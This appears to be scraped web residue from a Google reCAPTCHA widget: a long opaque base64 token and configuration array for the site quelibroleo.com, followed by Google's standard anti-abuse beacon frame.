sKRw4w9J1tAPDTCug99w5/Dg8KXw6PCmTpUw5wlMybDk8K8fEF/[base64]/CnMKJw4XDvgQZdn/[base64]/Ch8KjNcOUPU/DhMKHT8ONTMKQdXfDhCfCmsOdb3oCQMOqMMOCwqfDizzDjWMfw6nDqMOVI8Kiw4vCnVvCisOWw6XDkcODK8Oswo/DlyJnw5JwFcKdw4HDq0NMWi7Djg1MwqzCmMKuZcK2w7fDv8KAS8Kiw5hPD8O2RMKjF8KNOFQhwq9HwrlEwqBywoXChWJQw6cSbWzCrA8Yw5/DlcKXJyhFPGdVVGXClMODwrPDpTZPw6ImHT59GFhWw6kjEXJzIE8lC0nCrBpSw7DDpQDDucKzw4/CgDh5Bmknwo/DiFfCj8OZw4xrw5Jtw7rDqcKKwrE9eFvCmMKfwq4Pwp5lwo7CsMKAwoDDqlVUaRB/w7dHP347cgHDjsKcwpFWYUdGZ0kLwq/CsB7DqH7DvhvCvGXDh8OvWAwnw6DDiCd+w5HCu8OGDjXDpsKNXMOpwox1bsO2w60PEBXDrVbDsW/DkmJ7w6pxwr0PacK2w4E3wrxEaDVEw6nCjhHDp1Utw4w4fzvCtcKtdQolwp8pEcO6dcOiwqvDm8K4VWdawrUxwqI8CcOpw4ARe8K6w4lzcsKIw4JhVsKVwrItB8OxLMOzLMO6HcOXeMKxJCPChsOqw5JQwr7Dpx7CkEjCsMKZwqI4VlYpEXnCnMOvwoHDj1/Cl8K4Y8KtKSgBdMKLwpNHFsOYwpMZYsOQwptFCMOdH8Ocw7MmDMK8BsOswqzCp3BEw5gZcUrDt1fCtsKEwrLDjjUkDCnDn8ORwoEnw5LCn8Otw6/DuV/[base64]/Cn8ONPAPCtcOQw6TDj3zChcOrwrPDsAoJw7TCh8OiNBpswqEBw6IPBU7Do1JMDMKBwrl7wpnCoD5DwrZ2WcOnT8Ktwp/Cr8KRwqHCn2wuwoppwrnCgsOWwp/DqCTDs8O2EcKTwo7CigBoI2MSFVDCicKVw4NBw59UwrMZLcKALsKKw4zDoy3CuzwWw5R3C3zDq8Kkw7FMam4tI8OPwrszecOFZFd5w5lDwp0iIHjDm8KXwp7CqMOlNVx3w77DisKLw4jDoRfDiXnDoXDDocOGw45fw7kXw6/DvR3CrTMNwpQmaCzDkMK2PR/CosKOMxPDrcOzU8KeTzfDscKtw7TColQ6HcO1w4bCul4ow5dGw7jDqw86w4ItSCIoeMOnwpNGw4U7w7kuXHJ5w5odwr9qS2ABDcOrw6XDlHxZwplAWUg/VXHDrsKHw7BUQ8O/B8OzCcO9f8KywonCo3AqwpPCscKMNsKDw4NmJsOZTzB8E1djwoR3wrJxZ8OtOVTCqBtQJ8K4wrfCk8KWwrsnDgXDn8O6e0xXCsKlwrrCs8KLw4/DiMObw4/DlcKGw7zCvXJdc8KrwrkDZgQpw5LDlFDDu8O5worCoMO5RMKXwpHDqcKiw5zCiy46w54hW8KMw7RawrxlwoXDusO/TBbCqm7Dh3cKwpYESsKQwpLDosK5I8Ouw5LCkcOBw7NMES3DgcK9wozChcO2YF/DlmRywpLCvwAsw5PDl3LCl0B+XF4gWMOQAQRUZFzCvnnDtcOJwr3CkMOfClLCjUjCvhE3aBHCj8O0w5Vxw40bwpJpwrV+TAfDl37DkMOUA8KPPMK9cw0owpfCpkQaw4DCqn/Cp8OCSMO9aAfCk8OUwoHDkMKUw4w5w7/CiMOAwpHCrXBtwphvMDDDp8ONw4rDtcK8WwwKGwEEwqsJbcKWw51OP8OCw6nDjsOywqfCmsKuw5hLwqzDicO/w6Z0wpRVwpLDiSwDSsK9QXZ1w7bDnsOmw60Ew75EwqfCvmUvHsO/CsOcblskJixtHnZiW1DCl0TDjjDCrcOXwokjwqHCi8OMBXNAUQNDw4ouZsOMw7DDiMKhw6RfRcKmw453dsOqwo4tdMOdGDfCocOwd2PDqcOPKxx5E8OGwqdzfBlBF1DCqcKzXkgCDDzCv0Frw4bCgQ8Iwo/CuxHCnBZ8w47DkcOgZCPCicOiRcKFw615RsOgwqYnwpJBwpPCo8OKwosvOy/DksOcOnYbwofCuwNBE8O2PTnDrE47WWzDtMK1aF7DtsOkw4NRw7LChcKDLMODayLDhMOXeHN1M3k0d8OxEUMhw5N4AMO2w77CsFdgJ3fCvQHCgxcIW8KiwpFTf2kMbhvCqcKsw7MTIcKNesO7QD9Lw4pNwrjCvyzCrMK4w6LDgcKVw7nDli0TwpLCmlIMwq/DhMKFZcKAw77Ck8KdJ0zDg8OHbMOnLcOHw7BHP8OgRmrDrMKaISLDnsOywoHCgcOFO8KEw7LDjXjCuMOuTcOnwpkiHj/DucKUOMOLwoRQwqFAw6kdPMK1V29UwrJewrEDHMKaw6fDiywmYcOqSApIwp7Ds8OmwqYEw7ofw4crw6DDkcK8EsO2KMO1w7Vvwp7CjXjDgsOYEWB7UcOvCsK1S1Jad0bCgsOEAMK8w48HAsKzwq1IwppUwodPa8KMwqXCosKrw7INPMOVW8O8aR/[base64]/DpTjCsMKjw7HDvMO7wrzCssOeTsONO8O0bsO8w7cIw4hpw6x1w6rCkcO2w6EVVsKka2jCuxXCshrDhcKcwpfDu2TCv8KobAhwe3vDozHDicO6AsK5R3XCuMK/HUESXMOIKVLCgcKfC8O2w6RqYGQXw5vDrsK0wr3DulorwoXDpsK1KsK/K8OHXTrDuXQzUiLDo2jCrgbChBsVwr40EsOMw5sFPsOGaMKOKMOVwpZtdxnDl8Kaw6pWGsOTwqB6wpPCmjx3w4XDrxV3eFt7Sx7Di8KTwrN+woDDqMKIwqFdw4PDoBcPw5USEcKTJcO/[base64]/[base64]/DsMOxXHI0w78ac8Oow4PDlsOmwr8KCTxVw5NWUcKTUBfDrMKxw5AOw6rDisOKGcKQF8O9dcO8OcK1w5rDn8OYwqfDjAHCi8OldsOpwp4OA1nDvSXCiMONw6rCvMKfw5vChXnCusO/wqIpf8KMYMKPc2cQw7Z+w6caY1htCMOVfCrDuTXCicOwSRbChzbDlHhZPsOxwrPCncOCw49Dw5Eew5pvRsOYXsKBF8K/wo41SsKbwrM5CirDgsKVa8KMwrfCvcOGIcKMIijDtm9Sw5pDVzjCt3Y9O8OdwoDDoGDCjQd/LsOsbmfCiHTDhsOra8Khwq/DmV13J8OnIcO4wq0OwpnDmUrDtkY/w4/Du8OZY8OfEMO8w7Nvw4NIKMOpGCwQw6g4ABbDu8K1w6RPMsO9wpbDhmFCKMK1woLDvsOEw6HDuVIFC8OPCcKdwrM/P04Tw6Acwr/DgcKewrIETjjCjRvDv8Kww4NuwrJPwqTCrigIKMOybjNOw57DqFzDksKsw55cwqPDu8O3Lm4FOcKYwoPDvsOpGMObw6Btw6ICw7F4GsKxw4TCgcOXw4LCvMOvwqQuD8KwLmbCnSI0wr4kwrl8BMKYGRB7BC/[base64]/[base64]/DvMOKc8Ouw7/DjRZjw48zBMOVMwFaLMOow6wow7LCk0cFNcK4OiULw6fDoMK/wpXDrMKtwpfCv8Oxw6kDOsKHwqdewpTCucKPP2EBw4HDpsKfwrnCj8K5QsKFw4k5KnZIwp0Mwox8C0Bew6gJL8KMwq8MJRHDizFjV1rCmsKJw67DrsKyw5pNF2LCp0/ClAzDgMOBBSHCmibCk8KSw5VKwoXDucKmeMOEwoYRE1V6wqTDt8KlcR5tZcOWJcKtAE3ClcOcwq5XCMOiNBsgw5TDscOfYcOew7TCmWbCvWsTQDIPeEnDmMKjwoLCsk00fMO9W8O+w53DosKVA8Otw7JnAsO3wrcnwqF1wq/ChMKFEsK5w5PDq8OrHMOZw7vDscO2w4XDln3DsXF7w7JXM8K8wpXChcK/YcK+w4DCu8OMDDQFw4vDisO7GMKvfsKqwrIgScOhOMKpw5Zce8KTWzUDw4bCicOEARBzDMKIwpnDuwtwUDHChsOmFsOmRm0iXW/[base64]/[base64]/Z8KGQCo3CmMQBsOWwpjCmsKQw5jDqMKmWMO8SD4jHcObYG0Sw4jDpcOWw63DjcOxwqkawq1ac8Oxw6DDmCHDuzpTwrtnwppHwp/DoBglC0U2woZbw5PDtsKqb3Z7RsOkw4NnRkhSwr8jwoEPCkwrwoTCu2HDokgPF8KTZQ3CssONNFJcN0bDsMO0woTCkhMvbcOlw7rCjB5TCQrDugnDjFEAwpB0cMKAw5nCnMK3IiENwpHCphvCkzkhwox8woHDr0pNUBUaw6HCrsOtLcOaPxTCjE/DsMKXwp/Dsj5GR8KjS3HDjQDCv8OOwqdmGxzCssKeXRkIGxHDnsODwoJMw7XDgMO+wq7CkcORwrnCuAvCukEVI1NXwqHCpcOiVjXDr8OEw5Z7w4bDvcKewpXCg8Osw6/DoMK3wpbCvcKTOMO6asKTwrjCnXdmw57CoiUWWsOsBiUaPsO8w7l+wr9mw6vDssOwHURywrEPZcOLwogBw4rCpznDniDChVRjwoHCjgsqw492GFfDrkDDusO5YMOeQDByT8KSZ8KvDkzDsk7CisKJejbDtMOGwqjDvXkIWsK/V8OGw4YWU8OSw5nCuxUyw6DCmMOhPz/DgAnCuMKXw5LCigHDiHsfVMKULT/[base64]/[base64]/Dq3ltOA/[base64]/DpsOUwpZ7DsKAwo3CoADCiMKcwrnDtSExwo9Cw5TDvMKmw5bCvifDklsEwrvCv8K4w7ApwrfDlAs9wpDCiXBsGMOzAsOCwpQzw5lCwo3DrsO6L1paw7YBwq7Cuj/CmkTCtFzDnWRzw4R8a8KvfmDDgkUbQ38AS8Khw4HCqy47w7/CpMOLw53DhEdzYVlww4zDi1zDk30GAghvGcKEwoo0bMOtw7jDtDUVcsOgwo7CrsKoKcOdWsOrwo5bNMOnHyppbcOww4vCl8KAwpJlw4FOG3/CvzrDi8KIw6/Di8OZARxmb1kQCGbDrEnCkB/[base64]/CmsKVdMOgw4A/fw8cRjbDogTCp8OhVcK/d3/CvkpuccODwrBGw6lbworCkMOpw4fCkMKhXsODRj/CpMOPwo/CgARXw64nFcKhw4YBA8OgPQvCqV/CsCVaUMKrcCHDvMOvwr/DvD7DpzzDuMKfVXUawrbCng3ClADDtxVeF8KgHsOZNkbDt8Kmwq3CusKqYj/[base64]/[base64]/Cm8KswovCusK7DsK+wrlEwpkBwqBfw7bDvQcUw5PCgA/DvlLDnU9WZcO+wr5Aw5sVUcOJwoLDnsK1bDDCvykSLCDCusO1GMKBwrTDrw/[base64]/DlFbw7tJOX/DmsKXVcKqwqzDpHbCgMKGwpjDrcK7wpLDtX/ClMKkSg7DgMKNwrnDi8Kxw7TDu8OsGQrCgFLDlcOLw43CocKJT8KPwoDDkGsMLj8EQMOOX019D8OYRMOtAF1Gw4HCtMO4R8KefUc9wp/Dhl4Awps5OcKywoTClkIcw6ICIMKKw6PCq8Osw4HCjMK3IsKoSj5kMSjDpMOfwqAJw5VPbloLw4rDt2bDusKawo/CrcO2woDCr8OGw4ZRZsOcXifCjBfDkcOdwpg9RsK5eBHDty3Dm8KMw6TCj8KbAGTCr8OfSBDCrGwXBcOzwoDDoMKpw7YIJRldahDCm8KCw6llR8OTA3vDkMKJVhnCscO9w7dISMKnLcOxTsKMLMOMwqxZwoPDpxk7wrwcw63DhxwZwpHCrGFAw7nCqEMdO8OBwq0nw4/[base64]/Du1jDusO9wpobdcKzRcKDw6FPMcK5DMOvw4nCon/CtMOTw6QdTcOlbR0+IMONw4nCnMOiwpDCs3NPw4t6wpLChkQaHRpEw6TCkAjDiVc1SjQXNxVOw7fDkhxNNg9UcMK9w6Y5w7rChcO/[base64]/[base64]/DlT/CkMO/PMOAw4Yaw6YFw7guDMOmM8O9wonDgsKaOXMqw5bDnMOUw6FWLsK5w73CiQDDncODw6sSw5TCusKfwq7Cv8O+w6jDkMKzwpV2w5PDscOCU2YjRMK/wrnDlcOkw7YLOB48woliXmHCnjTDqMO4w53Co8Khe8KESwHDuG0rwrIHw4RfwpjCq2DCtcKiXwPDtx7CusK/wrLDvBvDjVzCjcOLwq9eMBHCvHB2wphhw61cw7VbMcKXLSBaw5jDncK4wr7Cq2bCllvCp1nDmz3CozBlBMORAwYRL8KewpHCkiUZw4PDuRHDp8KDdcKeCXTCisKtw6bCqHjDkgh/wo/CjQsiEE9Bwq4LC8K3IcOkw7DCgEjDnkjCpcKtC8K3NwkNRQAUwrzDu8KHw5bDvmYEaFfDpQR7UcKbXiIoZjfDlB/DrCAfwoAGwqYXOcKLwpxjw6Q4wpNdK8OMfW1uRRPDpw/CnC0UA342bgXDucKWw5Qtw5LDp8OVw49YwoXCn8K7FANBwozCuADCq0lkU8KOfsKVwrDDlcKAw6jCnsOkU3TDpMONYmvDgDRZIUZDwrFpwqAhw63CmcKGwo7Cv8OLwq09Rz7DlWkSw6PChsKsbzVGw49Vw6F/w4LClsKuw4jDs8OqRRpGwrA9wo8efCrCjcK6w6pvwoxiwqt/TSLDtcKoADU8FB/Cr8KaHsOMwqrDjsO9XsKmw4w5FMKLwo40wrvClsKYV0tBwo4xw7F5wqBQw4/CqMKHS8KwwpAhS0rCpTA1w4YXWyUowotyw6XDsMOvwpTDj8K+w5pUwpVjCgLDhMKqw5bCq0fCtMOwSMKAw4/DisKvS8K9FMO3XAbDlMKdbWrDtMKBF8O3aFjDrcOYWcOAw5p7bMKCw7XCh1V1wrsQcS1YwrDCs3/DtcOhwrjDm8KOTwFqw4rDhcO5wojDplXClStGwpdyUsKlRsODwpLCnMKAwoHDk2vCn8OgcMKOGsKIwrjDmD9EbV5EWsKILcK/AsK3wqHCmcOjw4gcw4p/[base64]/CqcOsfBvDnsO8H8Kbw58mGMKMewvDq8OXchhkQcKEJnNlw4p5BcKuey3CicKpwpDCuERzaMK6dS4Qwrw+w6DCjMOYKsKmc8OUw7t5wo3Dj8KBw7zCoX4VJMO5wqdGwo/DnF8wwpzCjz/CscKNwpM5wpTDnRrDsD5Ew7lXU8KLw5LDlUjClsKKwqTDsMOhw5k4J8O5wqESO8K6TsKpZsKWwoXDjDAgw4FQYgUNLHs1bRTDn8KbdALCscOHQsKxwqHChwDDl8OoVQ0jWsOtWSM/dcOqCmTDvFAPHcKBw7PChMOoF2zCsHbDpcOewoPCh8O2WsKiw5DCvzDCvcK+w7p1wp8rCDPDgSpEwrp6wpZLDGtYwoHCvMK7PcOVUlLDuk8mwobDqMOJw6XDol9dw7LDmcKcV8KLchUBNBnDumEPYsK0wqjDvEAtPk1/[base64]/CkVvDqEnDm2LCmBLCssK3B8KPOMKeFcKfVEXCkyFGwr7DgFMmIGEuLxnDhWDCpgLCt8OLekRmwrZ8w6l4wobDrcKGY0VLwq/CvcK4wp7Cl8K3wr/Dr8Ood2PCkyMYE8KXwo7DtEQFwqkBdGvCsD9Sw7vCkMK4SBnCvcKDbMOew4XCqDYWN8OdwrTCpiF3bcOUw5Fbw7tNw63DuA3DqTkZMsOew6Y7w705w61tY8OsV2jDn8K7w4dPZcKrZsKEIkbDsMK/NB4/w5Bhw5bCu8KjRx3Cj8OVbcKxZMKrScOBUcKZFMOSwojCmylqwptwV8OVMcKzw48Aw5deXsO3WMOkVcOoLMOEw48AOWfCnELDtsO/wonDicOqRcKFw5TDscOJw5BzKsKnAsK+w7U8wphTw5FUwoYhwovCvMKow4HCjmBWF8OsI8Khw4kRwpXCmMOhwo8TeA0Cwr7DmEguGDrCsjg3AMKdwrgPw5XChUltwoPDnHbDnMOKwozCvMOrw7HDpcOowpFCZsO4AznClsKREMOzZMOawpk+w4/[base64]/Dq8OnwqFmwpcYJ8O/wpsURcKfwobCucKnwpPDqUzDvcKxw5lBwrVSw5wyasO5wo0pw6zCi0VgEUDDpMKAw6ksf2ZBw5rDuE3CmcKhw5chw7HDqjHChAZhTm7DglTDvmQyAVnDjg7CjMKFw4LCrMKlw7osaMOMRsOtw6rDsz7Ct3/ClRHDjDfDv33DscORw7d+wpBDw5NrJA3CjsObw5nDlsKFw6LCslLDg8Kcw6VvNDA4wrIhw4U7YwXClcOUw5UZw7VeHDLDrMOhT8KQaHoJwpRTK2/ClMKewpnDisKRXWnCvVjCu8O+XMKkOsKJw6bDm8KID2xPwqXCqsK7L8KTABfCpWbDu8O7w6UTYUPCnB3CisOUw7/Dhg4LNMOXw58sw4Qowp4BO0dGDBJFw6PDrAdXFcOUwqgewqA5wrnChsOAw73Cqmk9wrQ0wpwbQRNwwqtywqoFw6bDggYWw7fChMO/w6FYX8KXWMKowq46wpvDnUPCtsKLw4zDjsKGw6kQQ8OXwrswTsO5w7XDvMKSwoQeScOiwqIsw7/Cnw3DucOCwrpMRsK+P1M5wp/Dn8KnX8K/[base64]/[base64]/ConFcA8OkSDHDisKMeVHCr8KgEsODw4xhXl7ChRFRKxPDqlVHwr1bwojDp0osw4QZJ8KycGk8BMKXw7MAwqlMAEU\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nriOVzMyETnnF00nnvWrAPFVBh6xU2zTGRe7PhphyGM\\u003d\x22,1,0,null,1,1768960844862,0,0,[97,8],null,[195,193],\x22RC-H-WpDaIZsPZnpw\x22,null,null,null,null,null,\x220dAFcWeA6os_bI8V7cUj86UjvWqTr6dXmbJW0dS7gxbyeU-nNPBLmisPYwbNHJsoNX9lPJZihH8IsAUdywoGqKCX3aBCobnE7Jfw\x22,1769043644893]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JhuV-gV-6jg9imf6oMX7tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768957250448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>